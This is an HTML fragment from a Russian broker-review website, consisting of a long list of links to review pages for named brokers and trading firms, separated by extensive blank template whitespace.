                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23484" class="allbrokers__box-item">
                                                Altacon Investment                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23437" class="allbrokers__box-item">
                                                Universal Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23359" class="allbrokers__box-item">
                                                Tessainnov                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23218" class="allbrokers__box-item">
                                                Eurotrade Investments                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=22831" class="allbrokers__box-item">
                                                Merc Consulting                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=22800" class="allbrokers__box-item">
                                                Jamarktech                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=22725" class="allbrokers__box-item">
                                                Private Capital Advisors                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=21082" class="allbrokers__box-item">
                                                LPL Financial LLC                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=21030" class="allbrokers__box-item">
                                                Hyperliquid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20889" class="allbrokers__box-item">
                                                FRTX                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20585" class="allbrokers__box-item">
                                                Pavemokan                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20546" class="allbrokers__box-item">
                                                Enovadeck                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20517" class="allbrokers__box-item">
                                                Casadirina                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20493" class="allbrokers__box-item">
                                                Etegantorev                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20488" class="allbrokers__box-item">
                                                Portal Zone                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20461" class="allbrokers__box-item">
                                                AL Zahraqa                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20392" class="allbrokers__box-item">
                                                Edumentech                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20386" class="allbrokers__box-item">
                                                Sfera Trade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20332" class="allbrokers__box-item">
                                                Exolonize                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=20089" class="allbrokers__box-item">
                                                Cresen Limited                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=18549" class="allbrokers__box-item">
                                                GREENART INVEST PLC                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17375" class="allbrokers__box-item">
                                                Seikom                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=17179" class="allbrokers__box-item">
                                                XTrend Lite                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16860" class="allbrokers__box-item">
                                                Blitz finance                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16414" class="allbrokers__box-item">
                                                TradeVision GPT                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16209" class="allbrokers__box-item">
                                                Avangard Broker                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16179" class="allbrokers__box-item">
                                                Avipxa                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=16021" class="allbrokers__box-item">
                                                Sberinv Intrl                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15967" class="allbrokers__box-item">
                                                Opti Trade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15764" class="allbrokers__box-item">
                                                Skyline                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15566" class="allbrokers__box-item">
                                                Athegen                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15314" class="allbrokers__box-item">
                                                WikiFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=15308" class="allbrokers__box-item">
                                                Rsbc-dec11                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=14670" class="allbrokers__box-item">
                                                BinTrade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=13876" class="allbrokers__box-item">
                                                Startrader                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=13637" class="allbrokers__box-item">
                                                Broker GmBh                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=12575" class="allbrokers__box-item">
                                                UTLC                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=10545" class="allbrokers__box-item">
                                                Alder Investment Management                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9915" class="allbrokers__box-item">
                                                Linedebiz (linedebiz.com)                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9835" class="allbrokers__box-item">
                                                Curion Finance (curion-finance.com)                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9755" class="allbrokers__box-item">
                                                Chapters Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9748" class="allbrokers__box-item">
                                                Morgans &amp; Stans                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9594" class="allbrokers__box-item">
                                                Trader Now (trader-now.net)                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=9575" class="allbrokers__box-item">
                                                Diapumi (diapumi.pro)                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8872" class="allbrokers__box-item">
                                                Saiun WR (saiunwr.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8865" class="allbrokers__box-item">
                                                Propine-Invest Inc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8858" class="allbrokers__box-item">
                                                Prime Elements Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8834" class="allbrokers__box-item">
                                                KCAPITAL (kcapital.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8822" class="allbrokers__box-item">
                                                SolutionFX (solutionfx.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8801" class="allbrokers__box-item">
                                                ABUSA (abusa.cc)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8795" class="allbrokers__box-item">
                                                BCInvesting (bcinvesting.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8750" class="allbrokers__box-item">
                                                StaxCapitalFX (staxcapitalfx.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8743" class="allbrokers__box-item">
                                                KWL Relv (kwlrelv.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8735" class="allbrokers__box-item">
                                                GetonvGo (getonvgo.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8729" class="allbrokers__box-item">
                                                Future Invest Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8721" class="allbrokers__box-item">
                                                Formula Stock (formulastock.pro)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8688" class="allbrokers__box-item">
                                                EZ Trades (ez-trades.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8668" class="allbrokers__box-item">
                                                AZE-RaLite (azeralite.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8661" class="allbrokers__box-item">
                                                Alpha Limited (alpha-limited.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8653" class="allbrokers__box-item">
                                                Abcore Pro (abcorepro.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8644" class="allbrokers__box-item">
                                                Nando SDW (nandosdw.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8637" class="allbrokers__box-item">
                                                Acceng (acceng.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8631" class="allbrokers__box-item">
                                                Eprofits Multiplied                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8618" class="allbrokers__box-item">
                                                Amber Invest (amber-invest.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8612" class="allbrokers__box-item">
                                                Massive Traders (massivetradersltd.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8606" class="allbrokers__box-item">
                                                Lloyds Markets (llds-group.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8601" class="allbrokers__box-item">
                                                Lenz Capital (lenzcapital.pro)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8594" class="allbrokers__box-item">
                                                Kaiser Invest Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8589" class="allbrokers__box-item">
                                                Expert FX Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8581" class="allbrokers__box-item">
                                                FCSIP (fcsip-trading.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8574" class="allbrokers__box-item">
                                                A1 Fx Trading (a1fxtrades.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8551" class="allbrokers__box-item">
                                                V Regent Global (v-regent.global)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8539" class="allbrokers__box-item">
                                                YuTa IWX (yutaiwx.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8483" class="allbrokers__box-item">
                                                Kingsman (kingsmans.net)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8475" class="allbrokers__box-item">
                                                Alphahedge Holdings                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8468" class="allbrokers__box-item">
                                                ExtonGlobal (extonglobal.io)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8460" class="allbrokers__box-item">
                                                Blantomic (blantomic.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8446" class="allbrokers__box-item">
                                                Gasinvest (gasinv.ru)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8435" class="allbrokers__box-item">
                                                Glenwell Corporate LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8422" class="allbrokers__box-item">
                                                MTrader (web.mtrader.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8417" class="allbrokers__box-item">
                                                Tradevision365 (tradevision365.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8402" class="allbrokers__box-item">
                                                Kenko (ken-invest.org)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8397" class="allbrokers__box-item">
                                                TRX Global (trxglobals.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8390" class="allbrokers__box-item">
                                                Mekness (mekness.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8367" class="allbrokers__box-item">
                                                OnenFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8359" class="allbrokers__box-item">
                                                MN Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8350" class="allbrokers__box-item">
                                                LumineTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8341" class="allbrokers__box-item">
                                                Cana Capital 24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8326" class="allbrokers__box-item">
                                                EST Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8318" class="allbrokers__box-item">
                                                EFG Holding                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8310" class="allbrokers__box-item">
                                                Globalelius                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8298" class="allbrokers__box-item">
                                                Virtur Via                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8283" class="allbrokers__box-item">
                                                DAX40                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8272" class="allbrokers__box-item">
                                                WFM International                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8259" class="allbrokers__box-item">
                                                TraevenSoft                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8254" class="allbrokers__box-item">
                                                Braxton WM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8239" class="allbrokers__box-item">
                                                BondsSmart                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8227" class="allbrokers__box-item">
                                                BinExpert                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8220" class="allbrokers__box-item">
                                                Royal United                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8215" class="allbrokers__box-item">
                                                Ether Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8207" class="allbrokers__box-item">
                                                Do-Ex Latam                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8194" class="allbrokers__box-item">
                                                Leadership Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8187" class="allbrokers__box-item">
                                                Profit Pulse Zone                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8179" class="allbrokers__box-item">
                                                Seneca Corporate                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8166" class="allbrokers__box-item">
                                                Vx-Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8160" class="allbrokers__box-item">
                                                PurInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8145" class="allbrokers__box-item">
                                                Kasi Traders                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8139" class="allbrokers__box-item">
                                                IM MARKETS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8133" class="allbrokers__box-item">
                                                FairTechTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8127" class="allbrokers__box-item">
                                                Voyage Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8117" class="allbrokers__box-item">
                                                AllCapitalInc                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8112" class="allbrokers__box-item">
                                                Breakfree-Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8105" class="allbrokers__box-item">
                                                Prosperity Advisers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8097" class="allbrokers__box-item">
                                                New Hope MV                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8090" class="allbrokers__box-item">
                                                Intrafund                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8084" class="allbrokers__box-item">
                                                ICBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8080" class="allbrokers__box-item">
                                                GTS Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8074" class="allbrokers__box-item">
                                                Stockmarkt                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8058" class="allbrokers__box-item">
                                                PoBal-Tech                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8052" class="allbrokers__box-item">
                                                Spanlog                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8039" class="allbrokers__box-item">
                                                Better Invest Direct                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8031" class="allbrokers__box-item">
                                                Carbonpro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8023" class="allbrokers__box-item">
                                                YouTrade ECSA                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8015" class="allbrokers__box-item">
                                                OneRoyal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=8009" class="allbrokers__box-item">
                                                Ultra Safe Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7993" class="allbrokers__box-item">
                                                Fast Broker Solutions                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7989" class="allbrokers__box-item">
                                                DeltasCrypto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7985" class="allbrokers__box-item">
                                                Proincome                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7966" class="allbrokers__box-item">
                                                Jeft Expert                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7962" class="allbrokers__box-item">
                                                RelatedInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7953" class="allbrokers__box-item">
                                                Empire Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7949" class="allbrokers__box-item">
                                                TheProfitDesk                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7945" class="allbrokers__box-item">
                                                Diamond Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7937" class="allbrokers__box-item">
                                                Beem Corp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7933" class="allbrokers__box-item">
                                                Royal Empress                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7929" class="allbrokers__box-item">
                                                Swych Corp                                            </a>

                                                                              
                                        
